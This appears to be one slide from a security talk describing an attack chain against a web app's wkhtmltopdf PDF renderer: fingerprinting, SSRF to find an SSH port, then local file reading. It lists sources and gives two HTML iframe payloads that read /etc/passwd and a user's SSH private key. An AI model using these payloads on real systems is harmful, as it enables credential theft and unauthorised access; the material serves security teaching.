 Wkhtmltopdf file read, ssh key
● Why & How
○ Create an account, browse, find a pdf rendering feature
○ Fingerprints shows it uses wkhtmltopdf
○ Not using --disable-local-file-access
○ SSRF shows “port 2222 open”, smells like ssh
○ Read private ssh keys & login
● Sources
○ http://hassankhanyusufzai.com/SSRF-to-LFI/
○ https://github.com/wkhtmltopdf/wkhtmltopdf/issues/3570
○ https://www.virtuesecurity.com/kb/wkhtmltopdf-file-inclusion-vulnerability-2/
TAKE MY MONEY AND TAKE MY KEYS
makeameme.org
# Step 1, leak users
<iframe src="file:///etc/passwd" height="500" width="500">
# Step 2, leak ssh private key
<iframe src="file:///home/$USER/.ssh/id_rsa" height="500" width="500">
13